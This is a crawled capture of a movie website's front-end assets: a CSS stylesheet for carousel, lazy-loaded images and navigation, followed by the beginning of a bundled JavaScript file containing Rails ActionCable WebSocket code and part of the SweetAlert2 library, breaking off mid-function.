.glide__arrow{position:absolute;display:block;top:50%;z-index:2;color:#fff;text-transform:uppercase;padding:9px 12px;background-color:transparent;border:2px solid rgba(255,255,255,.5);border-radius:4px;box-shadow:0 .25em .5em 0 rgba(0,0,0,.1);text-shadow:0 .25em .5em rgba(0,0,0,.1);opacity:1;cursor:pointer;transition:opacity 150ms ease,border 300ms ease-in-out;transform:translateY(-50%);line-height:1}.glide__arrow:focus{outline:none}.glide__arrow:hover{border-color:#fff}.glide__arrow--left{left:2em}.glide__arrow--right{right:2em}.glide__arrow--disabled{opacity:.33}.glide__bullets{position:absolute;z-index:2;bottom:2em;left:50%;display:inline-flex;list-style:none;transform:translateX(-50%)}.glide__bullet{background-color:rgba(255,255,255,.5);width:9px;height:9px;padding:0;border-radius:50%;border:2px solid transparent;transition:all 300ms ease-in-out;cursor:pointer;line-height:0;box-shadow:0 .25em .5em 0 rgba(0,0,0,.1);margin:0 .25em}.glide__bullet:focus{outline:none}.glide__bullet:hover,.glide__bullet:focus{border:2px solid #fff;background-color:rgba(255,255,255,.5)}.glide__bullet--active{background-color:#fff}.glide--swipeable{cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.glide--dragging{cursor:grabbing;cursor:-moz-grabbing;cursor:-webkit-grabbing}/*# sourceMappingURL=glide.theme.min.css.map */

// 消除loazd延迟加载时img的抖动
// 方法: img行内设置opacity为0， loaded后设置为1并覆盖行内样式

// 适配vanilla-lazyload
img[data-ll-status="loaded"] {
   opacity: 1 !important;
 }

// 适配lozad
img[data-loaded="true"] {
   opacity: 1 !important;
 }

.css1 {
  font-size: 1.0em;
}

.css2 {
  font-size: 1.2em;
}

.css3 {
  font-size: 1.4em;
}

.css4 {
  font-size: 1.8em;
}

.glide__slides {
  a {
    color: #000;
  }
}
/*







*/

.turbo-progress-bar {
  height: 2px;
  background-color: #0284c7;
}

a {
  color: hsl(0, 0%, 21%);
}
a:hover {
  color:hsl(14, 100%, 53%)
;
}

#front-navbar {
  background: url(/assets/nav-bg-918730a72313c26208366abdb7fac5fd4e3bb86ca6c9fa3953ce162a2d0818d4.jpg) ;

  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 0.97; // 导航文字透明

  .navbar-item {
    opacity: 0.9; // 导航文字透明
  }
}

.text-nowarp {
  white-space: nowrap;
  text-overflow:ellipsis;
  overflow:hidden;
}

.modal-container {
  z-index: 999999;
}

.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  /* background: rgba(15, 15, 15, 0.1); */
  /* opacity: 0; */
  z-index: 40;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.dianying.co/assets/application-365df84e42d7385478ea41516ee747d6c14ef8493bb7f52e5574e76091189123.js
body_size: 168711
content:
(() => {
  var __create = Object.create;
  var __defProp = Object.defineProperty;
  var __getOwnPropDesc = Object.getOwnPropertyDescriptor;
  var __getOwnPropNames = Object.getOwnPropertyNames;
  var __getProtoOf = Object.getPrototypeOf;
  var __hasOwnProp = Object.prototype.hasOwnProperty;
  var __defNormalProp = (obj, key, value) => key in obj ? __defProp(obj, key, { enumerable: true, configurable: true, writable: true, value }) : obj[key] = value;
  var __esm = (fn, res) => function __init() {
    return fn && (res = (0, fn[__getOwnPropNames(fn)[0]])(fn = 0)), res;
  };
  var __commonJS = (cb, mod) => function __require() {
    return mod || (0, cb[__getOwnPropNames(cb)[0]])((mod = { exports: {} }).exports, mod), mod.exports;
  };
  var __export = (target, all) => {
    for (var name in all)
      __defProp(target, name, { get: all[name], enumerable: true });
  };
  var __copyProps = (to, from, except, desc) => {
    if (from && typeof from === "object" || typeof from === "function") {
      for (let key of __getOwnPropNames(from))
        if (!__hasOwnProp.call(to, key) && key !== except)
          __defProp(to, key, { get: () => from[key], enumerable: !(desc = __getOwnPropDesc(from, key)) || desc.enumerable });
    }
    return to;
  };
  var __toESM = (mod, isNodeMode, target) => (target = mod != null ? __create(__getProtoOf(mod)) : {}, __copyProps(
    isNodeMode || !mod || !mod.__esModule ? __defProp(target, "default", { value: mod, enumerable: true }) : target,
    mod
  ));
  var __publicField = (obj, key, value) => {
    __defNormalProp(obj, typeof key !== "symbol" ? key + "" : key, value);
    return value;
  };

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/adapters.js
  var adapters_default;
  var init_adapters = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/adapters.js"() {
      adapters_default = {
        logger: typeof console !== "undefined" ? console : void 0,
        WebSocket: typeof WebSocket !== "undefined" ? WebSocket : void 0
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/logger.js
  var logger_default;
  var init_logger = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/logger.js"() {
      init_adapters();
      logger_default = {
        log(...messages) {
          if (this.enabled) {
            messages.push(Date.now());
            adapters_default.logger.log("[ActionCable]", ...messages);
          }
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection_monitor.js
  var now, secondsSince, ConnectionMonitor, connection_monitor_default;
  var init_connection_monitor = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection_monitor.js"() {
      init_logger();
      now = () => new Date().getTime();
      secondsSince = (time) => (now() - time) / 1e3;
      ConnectionMonitor = class {
        constructor(connection) {
          this.visibilityDidChange = this.visibilityDidChange.bind(this);
          this.connection = connection;
          this.reconnectAttempts = 0;
        }
        start() {
          if (!this.isRunning()) {
            this.startedAt = now();
            delete this.stoppedAt;
            this.startPolling();
            addEventListener("visibilitychange", this.visibilityDidChange);
            logger_default.log(`ConnectionMonitor started. stale threshold = ${this.constructor.staleThreshold} s`);
          }
        }
        stop() {
          if (this.isRunning()) {
            this.stoppedAt = now();
            this.stopPolling();
            removeEventListener("visibilitychange", this.visibilityDidChange);
            logger_default.log("ConnectionMonitor stopped");
          }
        }
        isRunning() {
          return this.startedAt && !this.stoppedAt;
        }
        recordMessage() {
          this.pingedAt = now();
        }
        recordConnect() {
          this.reconnectAttempts = 0;
          delete this.disconnectedAt;
          logger_default.log("ConnectionMonitor recorded connect");
        }
        recordDisconnect() {
          this.disconnectedAt = now();
          logger_default.log("ConnectionMonitor recorded disconnect");
        }
        startPolling() {
          this.stopPolling();
          this.poll();
        }
        stopPolling() {
          clearTimeout(this.pollTimeout);
        }
        poll() {
          this.pollTimeout = setTimeout(
            () => {
              this.reconnectIfStale();
              this.poll();
            },
            this.getPollInterval()
          );
        }
        getPollInterval() {
          const { staleThreshold, reconnectionBackoffRate } = this.constructor;
          const backoff = Math.pow(1 + reconnectionBackoffRate, Math.min(this.reconnectAttempts, 10));
          const jitterMax = this.reconnectAttempts === 0 ? 1 : reconnectionBackoffRate;
          const jitter = jitterMax * Math.random();
          return staleThreshold * 1e3 * backoff * (1 + jitter);
        }
        reconnectIfStale() {
          if (this.connectionIsStale()) {
            logger_default.log(`ConnectionMonitor detected stale connection. reconnectAttempts = ${this.reconnectAttempts}, time stale = ${secondsSince(this.refreshedAt)} s, stale threshold = ${this.constructor.staleThreshold} s`);
            this.reconnectAttempts++;
            if (this.disconnectedRecently()) {
              logger_default.log(`ConnectionMonitor skipping reopening recent disconnect. time disconnected = ${secondsSince(this.disconnectedAt)} s`);
            } else {
              logger_default.log("ConnectionMonitor reopening");
              this.connection.reopen();
            }
          }
        }
        get refreshedAt() {
          return this.pingedAt ? this.pingedAt : this.startedAt;
        }
        connectionIsStale() {
          return secondsSince(this.refreshedAt) > this.constructor.staleThreshold;
        }
        disconnectedRecently() {
          return this.disconnectedAt && secondsSince(this.disconnectedAt) < this.constructor.staleThreshold;
        }
        visibilityDidChange() {
          if (document.visibilityState === "visible") {
            setTimeout(
              () => {
                if (this.connectionIsStale() || !this.connection.isOpen()) {
                  logger_default.log(`ConnectionMonitor reopening stale connection on visibilitychange. visibilityState = ${document.visibilityState}`);
                  this.connection.reopen();
                }
              },
              200
            );
          }
        }
      };
      ConnectionMonitor.staleThreshold = 6;
      ConnectionMonitor.reconnectionBackoffRate = 0.15;
      connection_monitor_default = ConnectionMonitor;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/internal.js
  var internal_default;
  var init_internal = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/internal.js"() {
      internal_default = {
        "message_types": {
          "welcome": "welcome",
          "disconnect": "disconnect",
          "ping": "ping",
          "confirmation": "confirm_subscription",
          "rejection": "reject_subscription"
        },
        "disconnect_reasons": {
          "unauthorized": "unauthorized",
          "invalid_request": "invalid_request",
          "server_restart": "server_restart",
          "remote": "remote"
        },
        "default_mount_path": "/cable",
        "protocols": [
          "actioncable-v1-json",
          "actioncable-unsupported"
        ]
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection.js
  var message_types, protocols, supportedProtocols, indexOf, Connection, connection_default;
  var init_connection = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection.js"() {
      init_adapters();
      init_connection_monitor();
      init_internal();
      init_logger();
      ({ message_types, protocols } = internal_default);
      supportedProtocols = protocols.slice(0, protocols.length - 1);
      indexOf = [].indexOf;
      Connection = class {
        constructor(consumer2) {
          this.open = this.open.bind(this);
          this.consumer = consumer2;
          this.subscriptions = this.consumer.subscriptions;
          this.monitor = new connection_monitor_default(this);
          this.disconnected = true;
        }
        send(data) {
          if (this.isOpen()) {
            this.webSocket.send(JSON.stringify(data));
            return true;
          } else {
            return false;
          }
        }
        open() {
          if (this.isActive()) {
            logger_default.log(`Attempted to open WebSocket, but existing socket is ${this.getState()}`);
            return false;
          } else {
            const socketProtocols = [...protocols, ...this.consumer.subprotocols || []];
            logger_default.log(`Opening WebSocket, current state is ${this.getState()}, subprotocols: ${socketProtocols}`);
            if (this.webSocket) {
              this.uninstallEventHandlers();
            }
            this.webSocket = new adapters_default.WebSocket(this.consumer.url, socketProtocols);
            this.installEventHandlers();
            this.monitor.start();
            return true;
          }
        }
        close({ allowReconnect } = { allowReconnect: true }) {
          if (!allowReconnect) {
            this.monitor.stop();
          }
          if (this.isOpen()) {
            return this.webSocket.close();
          }
        }
        reopen() {
          logger_default.log(`Reopening WebSocket, current state is ${this.getState()}`);
          if (this.isActive()) {
            try {
              return this.close();
            } catch (error2) {
              logger_default.log("Failed to reopen WebSocket", error2);
            } finally {
              logger_default.log(`Reopening WebSocket in ${this.constructor.reopenDelay}ms`);
              setTimeout(this.open, this.constructor.reopenDelay);
            }
          } else {
            return this.open();
          }
        }
        getProtocol() {
          if (this.webSocket) {
            return this.webSocket.protocol;
          }
        }
        isOpen() {
          return this.isState("open");
        }
        isActive() {
          return this.isState("open", "connecting");
        }
        triedToReconnect() {
          return this.monitor.reconnectAttempts > 0;
        }
        isProtocolSupported() {
          return indexOf.call(supportedProtocols, this.getProtocol()) >= 0;
        }
        isState(...states) {
          return indexOf.call(states, this.getState()) >= 0;
        }
        getState() {
          if (this.webSocket) {
            for (let state in adapters_default.WebSocket) {
              if (adapters_default.WebSocket[state] === this.webSocket.readyState) {
                return state.toLowerCase();
              }
            }
          }
          return null;
        }
        installEventHandlers() {
          for (let eventName in this.events) {
            const handler = this.events[eventName].bind(this);
            this.webSocket[`on${eventName}`] = handler;
          }
        }
        uninstallEventHandlers() {
          for (let eventName in this.events) {
            this.webSocket[`on${eventName}`] = function() {
            };
          }
        }
      };
      Connection.reopenDelay = 500;
      Connection.prototype.events = {
        message(event) {
          if (!this.isProtocolSupported()) {
            return;
          }
          const { identifier, message, reason, reconnect, type } = JSON.parse(event.data);
          this.monitor.recordMessage();
          switch (type) {
            case message_types.welcome:
              if (this.triedToReconnect()) {
                this.reconnectAttempted = true;
              }
              this.monitor.recordConnect();
              return this.subscriptions.reload();
            case message_types.disconnect:
              logger_default.log(`Disconnecting. Reason: ${reason}`);
              return this.close({ allowReconnect: reconnect });
            case message_types.ping:
              return null;
            case message_types.confirmation:
              this.subscriptions.confirmSubscription(identifier);
              if (this.reconnectAttempted) {
                this.reconnectAttempted = false;
                return this.subscriptions.notify(identifier, "connected", { reconnected: true });
              } else {
                return this.subscriptions.notify(identifier, "connected", { reconnected: false });
              }
            case message_types.rejection:
              return this.subscriptions.reject(identifier);
            default:
              return this.subscriptions.notify(identifier, "received", message);
          }
        },
        open() {
          logger_default.log(`WebSocket onopen event, using '${this.getProtocol()}' subprotocol`);
          this.disconnected = false;
          if (!this.isProtocolSupported()) {
            logger_default.log("Protocol is unsupported. Stopping monitor and disconnecting.");
            return this.close({ allowReconnect: false });
          }
        },
        close(event) {
          logger_default.log("WebSocket onclose event");
          if (this.disconnected) {
            return;
          }
          this.disconnected = true;
          this.monitor.recordDisconnect();
          return this.subscriptions.notifyAll("disconnected", { willAttemptReconnect: this.monitor.isRunning() });
        },
        error() {
          logger_default.log("WebSocket onerror event");
        }
      };
      connection_default = Connection;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription.js
  var extend, Subscription;
  var init_subscription = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription.js"() {
      extend = function(object, properties) {
        if (properties != null) {
          for (let key in properties) {
            const value = properties[key];
            object[key] = value;
          }
        }
        return object;
      };
      Subscription = class {
        constructor(consumer2, params = {}, mixin) {
          this.consumer = consumer2;
          this.identifier = JSON.stringify(params);
          extend(this, mixin);
        }
        perform(action, data = {}) {
          data.action = action;
          return this.send(data);
        }
        send(data) {
          return this.consumer.send({ command: "message", identifier: this.identifier, data: JSON.stringify(data) });
        }
        unsubscribe() {
          return this.consumer.subscriptions.remove(this);
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription_guarantor.js
  var SubscriptionGuarantor, subscription_guarantor_default;
  var init_subscription_guarantor = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription_guarantor.js"() {
      init_logger();
      SubscriptionGuarantor = class {
        constructor(subscriptions) {
          this.subscriptions = subscriptions;
          this.pendingSubscriptions = [];
        }
        guarantee(subscription) {
          if (this.pendingSubscriptions.indexOf(subscription) == -1) {
            logger_default.log(`SubscriptionGuarantor guaranteeing ${subscription.identifier}`);
            this.pendingSubscriptions.push(subscription);
          } else {
            logger_default.log(`SubscriptionGuarantor already guaranteeing ${subscription.identifier}`);
          }
          this.startGuaranteeing();
        }
        forget(subscription) {
          logger_default.log(`SubscriptionGuarantor forgetting ${subscription.identifier}`);
          this.pendingSubscriptions = this.pendingSubscriptions.filter((s2) => s2 !== subscription);
        }
        startGuaranteeing() {
          this.stopGuaranteeing();
          this.retrySubscribing();
        }
        stopGuaranteeing() {
          clearTimeout(this.retryTimeout);
        }
        retrySubscribing() {
          this.retryTimeout = setTimeout(
            () => {
              if (this.subscriptions && typeof this.subscriptions.subscribe === "function") {
                this.pendingSubscriptions.map((subscription) => {
                  logger_default.log(`SubscriptionGuarantor resubscribing ${subscription.identifier}`);
                  this.subscriptions.subscribe(subscription);
                });
              }
            },
            500
          );
        }
      };
      subscription_guarantor_default = SubscriptionGuarantor;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscriptions.js
  var Subscriptions;
  var init_subscriptions = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscriptions.js"() {
      init_subscription();
      init_subscription_guarantor();
      init_logger();
      Subscriptions = class {
        constructor(consumer2) {
          this.consumer = consumer2;
          this.guarantor = new subscription_guarantor_default(this);
          this.subscriptions = [];
        }
        create(channelName, mixin) {
          const channel = channelName;
          const params = typeof channel === "object" ? channel : { channel };
          const subscription = new Subscription(this.consumer, params, mixin);
          return this.add(subscription);
        }
        add(subscription) {
          this.subscriptions.push(subscription);
          this.consumer.ensureActiveConnection();
          this.notify(subscription, "initialized");
          this.subscribe(subscription);
          return subscription;
        }
        remove(subscription) {
          this.forget(subscription);
          if (!this.findAll(subscription.identifier).length) {
            this.sendCommand(subscription, "unsubscribe");
          }
          return subscription;
        }
        reject(identifier) {
          return this.findAll(identifier).map((subscription) => {
            this.forget(subscription);
            this.notify(subscription, "rejected");
            return subscription;
          });
        }
        forget(subscription) {
          this.guarantor.forget(subscription);
          this.subscriptions = this.subscriptions.filter((s2) => s2 !== subscription);
          return subscription;
        }
        findAll(identifier) {
          return this.subscriptions.filter((s2) => s2.identifier === identifier);
        }
        reload() {
          return this.subscriptions.map((subscription) => this.subscribe(subscription));
        }
        notifyAll(callbackName, ...args) {
          return this.subscriptions.map((subscription) => this.notify(subscription, callbackName, ...args));
        }
        notify(subscription, callbackName, ...args) {
          let subscriptions;
          if (typeof subscription === "string") {
            subscriptions = this.findAll(subscription);
          } else {
            subscriptions = [subscription];
          }
          return subscriptions.map((subscription2) => typeof subscription2[callbackName] === "function" ? subscription2[callbackName](...args) : void 0);
        }
        subscribe(subscription) {
          if (this.sendCommand(subscription, "subscribe")) {
            this.guarantor.guarantee(subscription);
          }
        }
        confirmSubscription(identifier) {
          logger_default.log(`Subscription confirmed ${identifier}`);
          this.findAll(identifier).map((subscription) => this.guarantor.forget(subscription));
        }
        sendCommand(subscription, command) {
          const { identifier } = subscription;
          return this.consumer.send({ command, identifier });
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/consumer.js
  function createWebSocketURL(url) {
    if (typeof url === "function") {
      url = url();
    }
    if (url && !/^wss?:/i.test(url)) {
      const a2 = document.createElement("a");
      a2.href = url;
      a2.href = a2.href;
      a2.protocol = a2.protocol.replace("http", "ws");
      return a2.href;
    } else {
      return url;
    }
  }
  var Consumer;
  var init_consumer = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/consumer.js"() {
      init_connection();
      init_subscriptions();
      Consumer = class {
        constructor(url) {
          this._url = url;
          this.subscriptions = new Subscriptions(this);
          this.connection = new connection_default(this);
          this.subprotocols = [];
        }
        get url() {
          return createWebSocketURL(this._url);
        }
        send(data) {
          return this.connection.send(data);
        }
        connect() {
          return this.connection.open();
        }
        disconnect() {
          return this.connection.close({ allowReconnect: false });
        }
        ensureActiveConnection() {
          if (!this.connection.isActive()) {
            return this.connection.open();
          }
        }
        addSubProtocol(subprotocol) {
          this.subprotocols = [...this.subprotocols, subprotocol];
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/index.js
  var src_exports = {};
  __export(src_exports, {
    Connection: () => connection_default,
    ConnectionMonitor: () => connection_monitor_default,
    Consumer: () => Consumer,
    INTERNAL: () => internal_default,
    Subscription: () => Subscription,
    SubscriptionGuarantor: () => subscription_guarantor_default,
    Subscriptions: () => Subscriptions,
    adapters: () => adapters_default,
    createConsumer: () => createConsumer,
    createWebSocketURL: () => createWebSocketURL,
    getConfig: () => getConfig,
    logger: () => logger_default
  });
  function createConsumer(url = getConfig("url") || internal_default.default_mount_path) {
    return new Consumer(url);
  }
  function getConfig(name) {
    const element = document.head.querySelector(`meta[name='action-cable-${name}']`);
    if (element) {
      return element.getAttribute("content");
    }
  }
  var init_src = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/index.js"() {
      init_connection();
      init_connection_monitor();
      init_consumer();
      init_internal();
      init_subscription();
      init_subscriptions();
      init_subscription_guarantor();
      init_adapters();
      init_logger();
    }
  });

  // ../../shared/node_modules/sweetalert2/dist/sweetalert2.all.js
  var require_sweetalert2_all = __commonJS({
    "../../shared/node_modules/sweetalert2/dist/sweetalert2.all.js"(exports, module) {
      (function(global, factory) {
        typeof exports === "object" && typeof module !== "undefined" ? module.exports = factory() : typeof define === "function" && define.amd ? define(factory) : (global = global || self, global.Sweetalert2 = factory());
      })(exports, function() {
        "use strict";
        function _typeof2(obj) {
          "@babel/helpers - typeof";
          if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
            _typeof2 = function(obj2) {
              return typeof obj2;
            };
          } else {
            _typeof2 = function(obj2) {
              return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
            };
          }
          return _typeof2(obj);
        }
        function _classCallCheck2(instance, Constructor) {
          if (!(instance instanceof Constructor)) {
            throw new TypeError("Cannot call a class as a function");
          }
        }
        function _defineProperties2(target, props) {
          for (var i2 = 0; i2 < props.length; i2++) {
            var descriptor = props[i2];
            descriptor.enumerable = descriptor.enumerable || false;
            descriptor.configurable = true;
            if ("value" in descriptor)
              descriptor.writable = true;
            Object.defineProperty(target, descriptor.key, descriptor);
          }
        }
        function _createClass2(Constructor, protoProps, staticProps) {
          if (protoProps)
            _defineProperties2(Constructor.prototype, protoProps);
          if (staticProps)
            _defineProperties2(Constructor, staticProps);
          return Constructor;
        }
        function _extends() {
          _extends = Object.assign || function(target) {
            for (var i2 = 1; i2 < arguments.length; i2++) {
              var source = arguments[i2];
              for (var key in source) {
                if (Object.prototype.hasOwnProperty.call(source, key)) {
                  target[key] = source[key];
                }
              }
            }
            return target;
          };
          return _extends.apply(this, arguments);
        }
        function _inherits2(subClass, superClass) {
          if (typeof superClass !== "function" && superClass !== null) {
            throw new TypeError("Super expression must either be null or a function");
          }
          subClass.prototype = Object.create(superClass && superClass.prototype, {
            constructor: {
              value: subClass,
              writable: true,
              configurable: true
            }
          });
          if (superClass)
            _setPrototypeOf2(subClass, superClass);
        }
        function _getPrototypeOf2(o2) {
          _getPrototypeOf2 = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf3(o3) {
            return o3.__proto__ || Object.getPrototypeOf(o3);
          };
          return _getPrototypeOf2(o2);
        }
        function _setPrototypeOf2(o2, p) {
          _setPrototypeOf2 = Object.setPrototypeOf || function _setPrototypeOf3(o3, p2) {
            o3.__proto__ = p2;
            return o3;
          };
          return _setPrototypeOf2(o2, p);
        }
        function _isNativeReflectConstruct2() {
          if (typeof Reflect === "undefined" || !Reflect.construct)
            return false;
          if (Reflect.construct.sham)
            return false;
          if (typeof Proxy === "function")
            return true;
          try {
            Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function() {
            }));
            return true;
          } catch (e2) {
            return false;
          }
        }
        function _construct(Parent, args, Class) {
          if (_isNativeReflectConstruct2()) {
            _construct = Reflect.construct;
          } else {
            _construct = function _construct2(Parent2, args2, Class2) {
              var a2 = [null];
              a2.push.apply(a2, args2);
              var Constructor = Function.bind.apply(Parent2, a2);
              var instance = new Constructor();
              if (Class2)
                _setPrototypeOf2(instance, Class2.prototype);
              return instance;
            };
          }
          return _construct.apply(null, arguments);
        }
        function _assertThisInitialized2(self2) {
          if (self2 === void 0) {
            throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
          }
          return self2;
        }
        function _possibleConstructorReturn2(self2, call) {
          if (call && (typeof call === "object" || typeof call === "function")) {
            return call;
          }
          return _assertThisInitialized2(self2);
        }
        function _createSuper2(Derived) {
          var hasNativeReflectConstruct = _isNativeReflectConstruct2();
          return function _createSuperInternal() {
            var Super = _getPrototypeOf2(Derived), result;
            if (hasNativeReflectConstruct) {
              var NewTarget = _getPrototypeOf2(this).constructor;
              result = Reflect.construct(Super, arguments, NewTarget);
            } else {
              result = Super.apply(this, arguments);
            }
            return _possibleConstructorReturn2(this, result);
          };
        }
        function _superPropBase2(object, property) {
          while (!Object.prototype.hasOwnProperty.call(object, property)) {
            object = _getPrototypeOf2(object);
            if (object === null)
              break;
          }
          return object;
        }
        function _get2(target, property, receiver) {
          if (typeof Reflect !== "undefined" && Reflect.get) {
            _get2 = Reflect.get;
          } else {
            _get2 = function _get3(target2, property2, receiver2) {
              var base = _superPropBase2(target2, property2);
              if (!base)
                return;
              var desc = Object.getOwnPropertyDescriptor(base, property2);
              if (desc.get) {
                return desc.get.call(receiver2);
              }
              return desc.value;
            };
          }
          return _get2(target, property, receiver || target);
        }
        var consolePrefix = "SweetAlert2:";
        var uniqueArray = function uniqueArray2(arr) {
          var result = [];
          for (var i2 = 0; i2 < arr.length; i2++) {
            if (result.indexOf(arr[i2]) === -1) {
              result.push(arr[i2]);
            }
          }
          return result;
        };
        var capitalizeFirstLetter = function capitalizeFirstLetter2(str) {
          return str.charAt(0).toUpperCase() + str.slice(1);
        };
        var objectValues = function objectValues2(obj) {
          return Object.keys(obj).map(function(key) {
            return obj[key];
          });
        };
        var toArray2 = function toArray3(nodeList) {
          return Array.prototype.slice.call(nodeList);
        };
        var warn2 = function warn3(message) {
          console.warn("".concat(consolePrefix, " ").concat(_typeof2(message) === "object" ? message.join(" ") : message));
        };
        var error2 = function error3(message) {
          console.error("".concat(consolePrefix, " ").concat(message));
        };
        var previousWarnOnceMessages = [];
        var warnOnce = function warnOnce2(message) {
          if (!(previousWarnOnceMessages.indexOf(message) !== -1)) {
            previousWarnOnceMessages.push(message);
            warn2(message);
          }
        };
        var warnAboutDeprecation = function warnAboutDeprecation2(deprecatedParam, useInstead) {
          warnOnce('"'.concat(deprecatedParam, '" is deprecated and will be removed in the next major release. Please use "').concat(useInstead, '" instead.'));
        };
        var callIfFunction = function callIfFunction2(arg) {
          return typeof arg === "function" ? arg() : arg;
        };
        var hasToPromiseFn = function hasToPromiseFn2(arg) {
          return arg && typeof arg.toPromise === "function";
        };
        var asPromise = function asPromise2(arg) {
          return hasToPromiseFn(arg) ? arg.toPromise() : Promise.resolve(arg);
        };
        var isPromise = function isPromise2(arg) {
          return arg && Promise.resolve(arg) === arg;
        };
        var DismissReason = Object.freeze({
          cancel: "cancel",
          backdrop: "backdrop",
          close: "close",
          esc: "esc",
          timer: "timer"
        });
        var isJqueryElement = function isJqueryElement2(elem) {
          return _typeof2(elem) === "object" && elem.jquery;
        };
        var isElement = function isElement2(elem) {
          return elem instanceof Element || isJqueryElement(elem);
        };
        var argsToParams = function argsToParams2(args) {
          var params = {};
          if (_typeof2(args[0]) === "object" && !isElement(args[0])) {
            _extends(params, args[0]);
          } else {
            ["title", "html", "icon"].forEach(function(name, index) {
              var arg = args[index];
              if (typeof arg === "string" || isElement(arg)) {
                params[name] = arg;
              } else if (arg !== void 0) {
                error2("Unexpected type of ".concat(name, '! Expected "string" or "Element", got ').concat(_typeof2(arg)));
              }
            });
          }
          return params;
        };
        var swalPrefix = "swal2-";
        var prefix = function prefix2(items) {
          var result = {};
          for (var i2 in items) {
            result[items[i2]] = swalPrefix + items[i2];
          }
          return result;
        };
        var swalClasses = prefix(["container", "shown", "height-auto", "iosfix", "popup", "modal", "no-backdrop", "no-transition", "toast", "toast-shown", "show", "hide", "close", "title", "header", "content", "html-container", "actions", "confirm", "deny", "cancel", "footer", "icon", "icon-content", "image", "input", "file", "range", "select", "radio", "checkbox", "label", "textarea", "inputerror", "input-label", "validation-message", "progress-steps", "active-progress-step", "progress-step", "progress-step-line", "loader", "loading", "styled", "top", "top-start", "top-end", "top-left", "top-right", "center", "center-start", "center-end", "center-left", "center-right", "bottom", "bottom-start", "bottom-end", "bottom-left", "bottom-right", "grow-row", "grow-column", "grow-fullscreen", "rtl", "timer-progress-bar", "timer-progress-bar-container", "scrollbar-measure", "icon-success", "icon-warning", "icon-info", "icon-question", "icon-error"]);
        var iconTypes = prefix(["success", "warning", "info", "question", "error"]);
        var getContainer = function getContainer2() {
          return document.body.querySelector(".".concat(swalClasses.container));
        };
        var elementBySelector = function elementBySelector2(selectorString) {
          var container = getContainer();
          return container ? container.querySelector(selectorString) : null;
        };
        var elementByClass = function elementByClass2(className) {
          return elementBySelector(".".concat(className));
        };
        var getPopup = function getPopup2() {
          return elementByClass(swalClasses.popup);
        };
        var getIcon = function getIcon2() {
          return elementByClass(swalClasses.icon);
        };
        var getTitle = function getTitle2() {
          return elementByClass(swalClasses.title);
        };
        var getContent = function getContent2() {
          return elementByClass(swalClasses.content);
        };
        var getHtmlContainer = function getHtmlContainer2() {
          return elementByClass(swalClasses["html-container"]);
        };
        var getImage = function getImage2() {
          return elementByClass(swalClasses.image);
        };
        var getProgressSteps = function getProgressSteps2() {
          return elementByClass(swalClasses["progress-steps"]);
        };
        var getValidationMessage = function getValidationMessage2() {
          return elementByClass(swalClasses["validation-message"]);
        };
        var getConfirmButton = function getConfirmButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.confirm));
        };
        var getDenyButton = function getDenyButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.deny));
        };
        var getInputLabel = function getInputLabel2() {
          return elementByClass(swalClasses["input-label"]);
        };
        var getLoader = function getLoader2() {
          return elementBySelector(".".concat(swalClasses.loader));
        };
        var getCancelButton = function getCancelButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.cancel));
        };
        var getActions = function getActions2() {
          return elementByClass(swalClasses.actions);
        };
        var getHeader = function getHeader2() {
          return elementByClass(swalClasses.header);
        };
        var getFooter = function getFooter2() {
          return elementByClass(swalClasses.footer);
        };
        var getTimerProgressBar = function getTimerProgressBar2() {
          return elementByClass(swalClasses["timer-progress-bar"]);
        };
        var getCloseButton = function getCloseButton2() {
          return elementByClass(swalClasses.close);
        };
        var focusable = '\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n';
        var getFocusableElements = function getFocusableElements2() {
